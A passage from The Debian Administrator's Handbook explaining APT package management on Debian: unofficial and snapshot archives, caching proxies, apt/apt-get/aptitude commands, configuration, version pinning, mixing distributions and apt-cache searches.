The mentors.debian.net6 site is interesting (although it only provides source packages), since itgathers packages created by candidates to the status of official Debian developer or by volun-teers who wish to create Debian packages without going through that process of integration.These packages are made available without any guarantee regarding their quality; make surethat you check their origin and integrity and then test them before you consider using them inproduction.
COMMUNITY
The debian.net sitesThe debian.net domain is not an official resource of the Debian project. Each De-bian developer may use that domain name for their own use. These websites cancontain unofficial services (sometimes personal sites) hosted on a machine whichdoes not belong to the project and set up by Debian developers, or even prototypesabout to be moved on to debian.org. Two reasons can explain why some of theseprototypes remain on debian.net : either no one has made the necessary effort totransform it into an official service (hosted on the debian.org domain, and with acertain guarantee of maintenance), or the service is too controversial to be official-ized.
Installing a packagemeans giving root rights to its creator, because they decide on the contentsof the initialization scripts which are run under that identity. Official Debian packages are cre-ated by volunteers who have been co-opted and reviewed and who can seal their packages sothat their origin and integrity can be checked.In general, be wary of a package whose origin you don’t know and which isn’t hosted on one ofthe official Debian servers: evaluate the degree to which you can trust the creator, and checkthe integrity of the package.
GOING FURTHER
Old package versions:snapshot.debian.org
The snapshot.debian.org7 service, introduced in April 2010, can be used to “gobackwards in time” and to find an old version of a package not longer containedin the Debian archives. It can be used, for example, to identify which version of apackage introduced a regression, and more concretely, to come back to the formerversion while waiting for the regression fix.
6.1.6. Caching Proxy for Debian Packages
When an entire network of machines is configured to use the same remote server to downloadthe same updated packages, any administrator knows that it would be beneficial to have anintermediate proxy acting as a network-local cache (see sidebar “Cache” page 126).You can configure APT to use a ”standard” proxy (see section 6.2.4, “Configuration Options”page 120 for the APT side, and section 11.6, “HTTP/FTP Proxy” page 308 for the proxy side),but the Debian ecosystem offers better options to solve this problem. The dedicated softwarepresented in this section are smarter than a plain proxy cache because they can rely on the
6https://mentors.debian.net7https://snapshot.debian.org
115Chapter 6 — Maintenance and Updates: The APT Tools
specific structure of APT repositories (for instance they knowwhen individual files are obsoleteor not, and thus adjust the time during which they are kept).apt-cacher and apt-cacher-ng work like usual proxy cache servers. APT’s sources.list is leftunchanged, but APT is configured to use them as proxy for outgoing requests.approx, on the other hand, acts like an HTTP server that “mirrors” any number of remote repos-itories in its top-level URLs. The mapping between those top-level directories and the remoteURLs of the repositories is stored in /etc/approx/approx.conf:# <name> <repository-base-url>debian https://deb.debian.org/debiansecurity http://security.debian.org
approx runs by default on port 9999 via a systemd socket and requires the users to adjust theirsources.list file to point to the approx server:# Sample sources.list pointing to a local approx serverdeb http://localhost:9999/security buster/updates main contrib non-freedeb http://localhost:9999/debian buster main contrib non-free
6.2. aptitude, apt-get, and apt Commands
APT is a vast project, whose original plans included a graphical interface. It is based on a li-brary which contains the core application, and apt-get is the first front end — command-linebased — which was developed within the project. apt is a second command-line based frontend provided by APT which overcomes some design mistakes of apt-get.Both tools are built on top of the same library and are thus very close, but the default behaviorof apt has been improved for interactive use and to actually do what most users expect. TheAPT developers reserve the right to change the public interface of this tool to further improveit. On the opposite, the public interface of apt-get is well defined and will not change in anybackwards incompatible way. It is thus the tool that you want to use when you need to scriptpackage installation requests.Numerous other graphical interfaces then appeared as external projects: synaptic, aptitude(which includes both a text mode interface and a graphical one — even if not complete yet),wajig, etc. The most recommended interface, apt, is the one that we will use in the examplesgiven in this section. Note, however, that apt-get and aptitude have a very similar commandline syntax. When there are major differences between these three commands, these will bedetailed.
6.2.1. Initialization
For any work with APT, the list of available packages needs to be updated; this can be done sim-ply through apt update. Depending on the speed of your connection and configuration, the op-
116 The Debian Administrator’s Handbook
eration can take awhile, since it involves downloading a certain number of (usually compressed)files (Packages, Sources, Translation-language-code), which have gradually become biggerand bigger as Debian has developed (at least 10 MB of data for the main section). Of course, in-stalling from a CD-ROM/DVD set does not require any downloading— in this case, the operationis very fast.
TIP
Incremental updatesThe aim of the apt update command is to download for each package source thecorresponding Packages (or Sources) file. However, even after a xz compression,these files can remain rather large (the Packages.xz for themain section of Bustertakes more than 7 MB). If you wish to update regularly, these downloads can takeup a lot of time.
To speed up the process APT can download “diff” files containing the changes sincethe previous update, as opposed to the entire file. To achieve this, official Debianmirrors distribute different files which list the differences between one version ofthe Packages file and the following version. They are generated at each update ofthe archives and a history of one week is kept. Each of these “diff” files only takesa few dozen kilobytes for Unstable, so that the amount of data downloaded by aweekly apt update is often divided by 10. For Stable and Testing, which changeless, the gain is even more noticeable.
However, it can sometimes be of interest to force the download of the entirePackages file, especially when the last upgrade is very old and when the mech-anism of incremental differences would not contribute much. This can also beinteresting when network access is very fast but when the processor of the ma-chine to upgrade is rather slow, since the time saved on the download is more thanlost when the computer calculates the new versions of these files (starting with theolder versions and applying the downloaded differences). To do that, you can usethe APT configuration parameter Acquire::PDiffs and set it to false.
$ sudo apt -o ”Acquire::PDiffs=false” update
The Acquire::* options also control other aspects of the download, and even thedownload methods. Acquire::Languages can limit or disable the download ofTranslation-language-code files and save even more time. For a completereference see apt.conf(5).
6.2.2. Installing and Removing
With APT, packages can be added or removed from the system, respectively with apt installpackage and apt remove package. In both cases, APT will automatically install the necessarydependencies or delete the packages which depend on the package that is being removed. Theapt purge package command involves a complete uninstallationbydeleting the configurationfiles as well.
TIP
Installing the sameselection of packages
several times
It can be useful to systematically install the same list of packages on several com-puters. This can be done quite easily.
First, retrieve the list of packages installed on the computer which will serve as the“model” to copy.
117Chapter 6 — Maintenance and Updates: The APT Tools

$ dpkg --get-selections >pkg-list
The pkg-list file then contains the list of installed packages. Next, transfer thepkg-list file onto the computers you want to update and use the following com-mands:
## Update dpkg’s database of known packages# avail=‘mktemp‘# apt-cache dumpavail > ”$avail”# dpkg --merge-avail ”$avail”# rm -f ”$avail”## Update dpkg’s selections# dpkg --set-selections < pkg-list## Ask apt-get to install the selected packages# apt-get dselect-upgrade
The first commands record the list of available packages in the dpkg database.Then dpkg --set-selections restores the selection of packages that you wishto install, and the apt-get invocation executes the required operations! aptitudedoes not have this command.
TIP
Removing and installingat the same time
It is possible to ask apt (or apt-get, or aptitude) to install certain packages andremove others on the same command line by adding a suffix. With an apt installcommand, add “-” to the names of the packages you wish to remove. With an aptremove command, add “+” to the names of the packages you wish to install.
The next example shows two different ways to install package1 and to removepackage2.
# apt install package1 package2-
# apt remove package1+ package2
This can also be used to exclude packages which would otherwise be installed, forexample, due to an automatic installation of Recommends. In general, the depen-dency solver will use that information as a hint to look for alternative solutions.
TIP
apt --reinstall andaptitude reinstall
The system can sometimes be damaged after the removal or modification of files ina package. The easiest way to retrieve these files is to reinstall the affected package.Unfortunately, the packaging system finds that the latter is already installed andpolitely refuses to reinstall it; to avoid this, use the --reinstall option of the aptand apt-get commands. The following command reinstalls postfix even if it isalready present:
# apt --reinstall install postfix
The aptitude command line is slightly different, but achieves the same result withaptitude reinstall postfix.
The problem does not arise with dpkg, but the administrator rarely uses it directly.
118 The Debian Administrator’s Handbook

Be careful! Using apt --reinstall to restore packages modified during an at-tack will certainly not recover the system as it was. section 14.7, “Dealing with aCompromised Machine” page 440 details the necessary steps to take with a com-promised system.
These commands will not restore the configuration files. But as you have learnedin section 5.2.3, “Checksums, List of Configuration Files” page 89 (see also sidebar“Force dpkg to ask configuration file questions” page 90), you can use the follow-ing command to be asked to install the unmodified version and even restore anydeleted configuration file as well.
# apt --reinstall -o Dpkg::Options::=”--force-confask,å confmiss” install package
Some packages don’t ship the configuration file found in /etcwith the package. In-stead they create it during installation by either copying a skeleton or writing it bya script. The file /etc/inputrc, for example, is a copy of /usr/share/readline/inputrc. In such cases the commands shown above won’t work.
If the file sources.list mentions several distributions, it is possible to give the versionof the package to install. A specific version number can be requested with apt installpackage=version, but indicating its distribution of origin (Stable, Testing or Unstable) — withapt install package/distribution — is usually preferred. With this command, it is possi-ble to go back to an older version of a package (if, for instance, you know that it works well),provided that it is still available in one of the sources referenced by the sources.list file.Otherwise the snapshot.debian.org archive can come to the rescue (see sidebar “Old packageversions: snapshot.debian.org” page 115).
Example 6.4 Installation of the Unstable version of spamassassin
# apt install spamassassin/unstable
If the package to install has been made available to you under the form of a simple .deb filewithout any associated package repository, it is still possible to use APT to install it togetherwith its dependencies (provided that the dependencies are available in the configured reposi-tories) with a simple command: apt install ./path-to-the-package.deb. The leading ./ isimportant to make it clear that we are referring to a filename and not to the name of a packageavailable in one of the repositories.
GOING FURTHER
The cache of .deb filesAPT keeps a copy of each downloaded .deb file in the directory /var/cache/apt/archives/. In case of frequent updates, this directory can quickly take a lot ofdisk space with several versions of each package; you should regularly sort throughthem. Two commands can be used: apt-get clean entirely empties the directory;apt-get autoclean only removes packages which can no longer be downloaded(because they have disappeared from the Debian mirror) and are therefore clearlyuseless (the configuration parameter APT::Clean-Installed can prevent the re-moval of .deb files that are currently installed).
119Chapter 6 — Maintenance and Updates: The APT Tools

6.2.3. System Upgrade
Regular upgrades are recommended, because they include the latest security updates. To up-grade, use apt upgrade, apt-get upgrade or aptitude safe-upgrade (of course after aptupdate). This command looks for installed packages which can be upgraded without removingany packages. In otherwords, the goal is to ensure the least intrusive upgrade possible. apt-getis slightlymore demanding than aptitude or apt because itwill refuse to install packageswhichwere not installed beforehand.apt will generally select the most recent version number (except for packages from Experimen-tal and stable-backports, which are ignored by default whatever their version number). If youspecified Testing or Unstable in your sources.list, apt upgrade will switch most of your Sta-ble system to Testing or Unstable, which might not be what you intended.To tell apt to use a specific distribution when searching for upgraded packages, you need to usethe -t or --target-release option, followed by the name of the distribution youwant (for example,apt -t stable upgrade). To avoid specifying this option every time you use apt, you can addAPT::Default-Release ”stable”; in the file /etc/apt/apt.conf.d/local.For more important upgrades, such as the change from one major Debian version to the next,youneed to use apt full-upgrade. With this instruction, aptwill complete the upgrade even ifit has to remove some obsolete packages or install new dependencies. This is also the commandused by users who work daily with the Debian Unstable release and follow its evolution day byday. It is so simple that it hardly needs explanation: APT’s reputation is based on this greatfunctionality.Unlike apt and aptitude, apt-get doesn’t know the full-upgrade command. Instead, youshould use apt-get dist-upgrade (”distribution upgrade”), the historical and well-knowncommand that apt and aptitude also accept for the convenience of users who got used to it.The results of these operations are logged into /var/log/apt/history.log and /var/log/apt/term.log, whereas dpkg keeps its log in a file called /var/log/dpkg.log.
6.2.4. Configuration Options
Besides the configuration elements alreadymentioned, it is possible to configure certain aspectsof APT by adding directives in a file of the /etc/apt/apt.conf.d/ directory or /etc/apt/apt.conf itself. Remember, for instance, that it is possible for APT to tell dpkg to ignore file conflicterrors by specifying DPkg::options { ”--force-overwrite”; }.If the Web can only be accessed through a proxy, add a line like Acquire::http::proxy”http://yourproxy :3128”. For an FTP proxy, write Acquire::ftp::proxy ”ftp://yourproxy”. To dis-cover more configuration options, read the apt.conf(5)manual page with the man apt.confcommand (for details on manual pages, see section 7.1.1, “Manual Pages” page 148).
BACK TO BASICS
Directories ending in .d
Directories with a .d suffix are used more and more often. Each directory repre-sents a configuration file which is split over multiple files. In this sense, all of the
120 The Debian Administrator’s Handbook

files in /etc/apt/apt.conf.d/ are instructions for the configuration of APT. APTincludes them in alphabetical order, so that the last ones can modify a configura-tion element defined in one of the first ones.
This structure brings some flexibility to the machine administrator and to the pack-age maintainers. Indeed, the administrator can easily modify the configuration ofthe software by adding a ready-made file in the directory in question without hav-ing to change an existing file. Package maintainers use the same approach whenthey need to adapt the configuration of another software to ensure that it perfectlyco-exists with theirs. The Debian policy explicitly forbids modifying configurationfiles of other packages — only users are allowed to do this. Remember that during apackage upgrade, the user gets to choose the version of the configuration file thatshould be kept when a modification has been detected. Any external modificationof the file would trigger that request, which would disturb the administrator, whois sure not to have changed anything.
Without a .d directory, it is impossible for an external package to change the set-tings of a program without modifying its configuration file. Instead it must in-vite the user to do it themselves and lists the operations to be done in the file/usr/share/doc/package/README.Debian.
Depending on the application, the .d directory is used directly or managed by anexternal script which will concatenate all the files to create the configuration fileitself. It is important to execute the script after any change in that directory sothat the most recent modifications are taken into account. In the same way, it isimportant not to work directly in the configuration file created automatically, sinceeverything would be lost at the next execution of the script. The chosenmethod (.ddirectory used directly or a file generated from that directory) is usually dictated byimplementation constraints, but in both cases the gains in terms of configurationflexibility more than make up for the small complications that they entail. TheExim 4 mail server is an example of the generated file method: it can be configuredthrough several files (/etc/exim4/conf.d/*) which are concatenated into /var/lib/exim4/config.autogenerated by the update-exim4.conf command.
6.2.5. Managing Package Priorities
One of the most important aspects in the configuration of APT is the management of the pri-orities associated with each package source. For instance, you might want to extend one dis-tribution with one or two newer packages from Testing, Unstable or Experimental. It is possibleto assign a priority to each available package (the same package can have several priorities de-pending on its version or the distribution providing it). These priorities will influence APT’sbehavior: for each package, it will always select the version with the highest priority (except ifthis version is older than the installed one and if its priority is less than 1000).APT defines several default priorities. Each installed package version has a priority of 100. Anon-installed version has a priority of 500 by default, but it can jump to 990 if it is part of thetarget release (defined with the -t command-line option or the APT::Default-Release configura-tion directive).
121Chapter 6 — Maintenance and Updates: The APT Tools
You can modify the priorities by adding entries in a file in /etc/apt/preferences.d/ or the/etc/apt/preferences file with the names of the affected packages, their version, their originand their new priority.APT will never install an older version of a package (that is, a package whose version number islower than the one of the currently installed package) except if its priority is higher than 1000(or it is explicitely requested by the user, see section 6.2.2, “Installing and Removing” page 117).APT will always install the highest priority package which follows this constraint. If two pack-ages have the same priority, APT installs the newest one (whose version number is the highest).If two packages of same version have the same priority but differ in their content, APT installsthe version that is not installed (this rule has been created to cover the case of a package updatewithout the increment of the revision number, which is usually required).In more concrete terms, a package whose priority is
< 0 will never be installed,
1..99 will only be installed if no other version of the package is already installed,
100..499 will only be installed if there is no othernewer version installed or available in anotherdistribution,
500....989 will only be installed if there is no newer version installed or available in the targetdistribution,
990..1000 will be installed except if the installed version is newer,
> 1000 will always be installed, even if it forces APT to downgrade to an older version.
When APT checks /etc/apt/preferences and /etc/apt/preferences.d/, it first takes intoaccount themost specific entries (often those specifying the concerned package), then themoregeneric ones (including, for example, all the packages of a distribution). If several generic en-tries exist, the first match is used. The available selection criteria include the package’s nameand the source providing it. Every package source is identified by the information containedin a Release file that APT downloads together with the Packages files. It specifies the origin(usually “Debian” for the packages of officialmirrors, but it can also be a person’s or an organiza-tion’s name for third-party repositories). It also gives the name of the distribution (usually Sta-ble, Testing, Unstable or Experimental for the standard distributions provided by Debian) togetherwith its version (for example, 10 for Debian Buster). Let’s have a look at its syntax through somerealistic case studies of this mechanism.
SPECIFIC CASE
Priority of experimental
If you listed Experimental in your sources.list file, the corresponding packageswill almost never be installed because their default APT priority is 1. This is ofcourse a specific case, designed to keep users from installing Experimental pack-ages by mistake. The packages can only be installed by typing aptitude installpackage/experimental — users typing this command can only be aware of therisks that they take. It is still possible (though not recommended) to treat pack-ages of Experimental like those of other distributions by giving them a priorityof 500. This is done with a specific entry in /etc/apt/preferences:
122 The Debian Administrator’s Handbook
Package: *Pin: release a=experimentalPin-Priority: 500
Let’s suppose that you only want to use packages from the stable version of Debian. Thoseprovided in other versions should not be installed except if explicitly requested. You couldwrite the following entries in the /etc/apt/preferences file:Package: *Pin: release a=stablePin-Priority: 900
Package: *Pin: release o=DebianPin-Priority: -10
a=stable defines the name of the selected distribution. o=Debian limits the scope to packageswhose origin is “Debian”.Let’s now assume that you have a server with several local programs depending on the ver-sion 5.24 of Perl and that you want to ensure that upgrades will not install another version of it.You could use this entry:Package: perlPin: version 5.24*Pin-Priority: 1001
To gain a better understanding of the mechanisms of priority and distribution or repositoryproperties to pin do not hesitate to execute apt-cache policy to display the default priorityassociated with each package source, or apt-cache policy package to display the default pri-ority for each available version and source of a package as explained in “apt-cache policy”page 127.The reference documentation for the files /etc/apt/preferences and /etc/apt/preferences.d/ is available in the manual page apt_preferences(5), which you candisplay with man apt_preferences.
TIP
Comments in/etc/apt/preferences
There is no official syntax to put comments in the /etc/apt/preferences file, butsome textual descriptions can be provided by putting one or more “Explanation”fields at the start of each entry:
Explanation: The package xserver-xorg-video-intel providedExplanation: in experimental can be used safelyPackage: xserver-xorg-video-intelPin: release a=experimentalPin-Priority: 500
123Chapter 6 — Maintenance and Updates: The APT Tools
6.2.6. Working with Several Distributions
apt being such amarvelous tool, it is tempting to pick packages coming fromother distributions.For example, after having installed a Stable system, youmightwant to try out a software packageavailable in Testing or Unstable without diverging too much from the system’s initial state.Even if you will occasionally encounter problems while mixing packages from different distri-butions, aptmanages such coexistence very well and limits risks very effectively. The best wayto proceed is to list all distributions used in /etc/apt/sources.list (some people always putthe three distributions, but remember that Unstable is reserved for experienced users) and todefine your reference distribution with the APT::Default-Release parameter (see section 6.2.3,“System Upgrade” page 120).Let’s suppose that Stable is your reference distribution but thatTesting andUnstable are also listedin your sources.list file. In this case, you can use apt install package/testing to installa package from Testing. If the installation fails due to some unsatisfiable dependencies, let itsolve those dependencies within Testing by adding the -t testing parameter. The same obviouslyapplies to Unstable.In this situation, upgrades (upgrade and full-upgrade) are done within Stable except for pack-ages already upgraded to another distribution: those will follow updates available in the otherdistributions. We will explain this behavior with the help of the default priorities set by APTbelow. Do not hesitate to use apt-cache policy (see sidebar “apt-cache policy” page 127)to verify the given priorities.Everything centers around the fact that APT only considers packages of higher or equal ver-sion than the installed one (assuming that /etc/apt/preferences has not been used to forcepriorities higher than 1000 for some packages).Let’s assume that you have installed version 1 of a first package from Stable and that version 2and 3 are available respectively inTesting andUnstable. The installed versionhas a priority of 100but the version available in Stable (the very same) has a priority of 990 (because it is part of thetarget release). Packages in Testing and Unstable have a priority of 500 (the default priority of anon-installed version). The winner is thus version 1 with a priority of 990. The package “staysin Stable”.Let’s take the example of another package whose version 2 has been installed from Testing. Ver-sion 1 is available in Stable and version 3 in Unstable. Version 1 (of priority 990 — thus lowerthan 1000) is discarded because it is lower than the installed version. This only leaves version 2and 3, both of priority 500. Faced with this alternative, APT selects the newest version, the onefromUnstable. If you don’t want a package installed from Testing tomigrate toUnstable, you haveto assign a priority lower than 500 (490 for example) to packages coming from Unstable. You canmodify /etc/apt/preferences to this effect:
Package: *Pin: release a=unstablePin-Priority: 490
124 The Debian Administrator’s Handbook
6.2.7. Tracking Automatically Installed Packages
One of the essential functionalities of apt is the tracking of packages installed only throughdependencies. These packages are called “automatic”, and often include libraries.With this information, when packages are removed, the packagemanagers can compute a list ofautomatic packages that are no longer needed (because there is no “manually installed” pack-ages depending on them). apt-get autoremove or apt autoremove will get rid of those pack-ages. aptitude does not have this command because it removes them automatically as soon asthey are identified. In all cases, the tools display a clear message listing the affected packages.It is a good habit to mark as automatic any package that you don’t need directly so that theyare automatically removed when they aren’t necessary anymore. apt-mark auto packagewill mark the given package as automatic whereas apt-mark manual package does the oppo-site. aptitude markauto and aptitude unmarkautowork in the sameway although they offermore features for markingmany packages at once (see section 6.5.1, “aptitude” page 128). Theconsole-based interactive interface of aptitude also makes it easy to review the “automaticflag” on many packages.People might want to know why an automatically installed package is present on the system.To get this information from the command line, you can use aptitude why package (apt andapt-get have no similar feature):
$ aptitude why python-debiani aptitude Suggests apt-xapian-indexp apt-xapian-index Depends python-debian (>= 0.1.14)
ALTERNATIVE
deborphan and debfoster
In days where apt, apt-get and aptitude were not able to track automatic pack-ages, there were two utilities producing lists of unnecessary packages: deborphanand debfoster. Both can still be useful.
deborphan scans the libs and oldlibs sections (in the absence of supplementaryinstructions) by default looking for the packages that are currently installed andthat no other package depends on. The resulting list can then serve as a basis toremove unneeded packages.
debfoster has a more elaborate approach, very similar to APT’s one: it maintainsa list of packages that have been explicitly installed, and remembers what packagesare really required between each invocation. If new packages appear on the systemand if debfoster doesn’t know them as required packages, they will be shown onthe screen together with a list of their dependencies. The program then offers achoice: remove the package (possibly together with those that depend on it), markit as explicitly required, or ignore it temporarily.
125Chapter 6 — Maintenance and Updates: The APT Tools

6.3. The apt-cache Command
The apt-cache command can displaymuch of the information stored in APT’s internal database.This information is a sort of cache since it is gathered from the different sources listed in thesources.list file. This happens during the apt update operation.
VOCABULARY
CacheA cache is a temporary storage system used to speed up frequent data access whenthe usual access method is expensive (performance-wise). This concept can be ap-plied in numerous situations and at different scales, from the core of microproces-sors up to high-end storage systems.
In the case of APT, the reference Packages files are those located on Debian mir-rors. That said, it would be very ineffective to go through the network for everysearch that we might want to do in the database of available packages. That is whyAPT stores a copy of those files (in /var/lib/apt/lists/) and searches are donewithin those local files. Similarly, /var/cache/apt/archives/ contains a cacheof already downloaded packages to avoid downloading them again if you need toreinstall them after a removal.
On the other hand, it is mandatory to run apt update regularly to update thecache. Otherwise your package search results will always miss the latest updatesdistributed by the Debian mirrors.
The apt-cache command can do keyword-based package searches with apt-cache searchkeyword. It can also display the headers of the package’s available versions with apt-cacheshow package. This command provides the package’s description, its dependencies, the nameof its maintainer, etc. Note that apt search, apt show, aptitude search, aptitude showwork in the same way.
ALTERNATIVE
axi-cache
apt-cache search is a very rudimentary tool, basically implementing grep onpackage’s descriptions. It often returns too many results or none at all when youinclude too many keywords.
axi-cache search term, on the other hand, provides better results, sorted byrelevancy. It uses the Xapian search engine and is part of the apt-xapian-indexpackage which indexes all package information (and more, like the .desktop filesfrom all Debian packages). It knows about tags (see sidebar “The Tag field” page86) and returns results in a matter of milliseconds.
